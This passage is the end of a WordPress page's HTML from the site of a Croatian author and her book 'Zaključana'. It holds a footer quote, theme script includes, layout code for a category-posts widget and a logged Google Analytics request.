stranica po stranica. Uglavnom, radim krvavo da na papir prenesem svoju sudbinu, iskustva, osjećaje; otkrivam nešto što nikome nisam, stavljam na kocku odnose s najbližima da bi nastalo to što ti čitaš, poštovani čitatelju, zato, molim te, ne prigovaraj, ne traži dlaku u jajetu, već na trenutak zatvori oči, razmisli o spisateljičinom stanju i njenoj upornosti... <br>Vidjet ćeš; smatrat ćeš se privilegiranim što držiš ovo štivo u rukama."  <br><strong><i>  Ivančica</i> </strong><br><br></div>
		</div></div></footer>  <!-- end of wrapper-footer -->
</div>
</div>
<div id="su-footer-links" style="text-align: center;"></div><script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/placeholders.js?ver=2.1.0' id='naturespace-placeholders-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/scroll-to-top.js?ver=1.0' id='naturespace-scroll-to-top-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/selectnav.js?ver=0.1' id='naturespace-selectnav-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-content/themes/naturespace/js/responsive.js?ver=1.0' id='naturespace-responsive-js'></script>
<script type='text/javascript' src='https://zakljucana.eu/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script>		<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-2-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');;
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.preWrap(widget);
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
				});

			}
		</script>
		  




</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=273985239&t=pageview&_s=1&dl=https%3A%2F%2Fzakljucana.eu%2Fmoj-dnevnik%2Fsamo-pozitiva%2F&ul=en-us%40posix&dt=Samo%20pozitiva%E2%80%A6%20%7C%20Moj%20Dnevnik%20%7C%20Ivan%C4%8Dica%20Matu%C5%A1a%20knjiga%20Zaklju%C4%8Dana&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1637084788&gjid=1106325856&cid=821207432.1763913457&tid=UA-65334840-1&_gid=1265564185.1763913457&_r=1&_slc=1&z=1933698970
body_size: -448
content:
2,cG-83NM35JVQR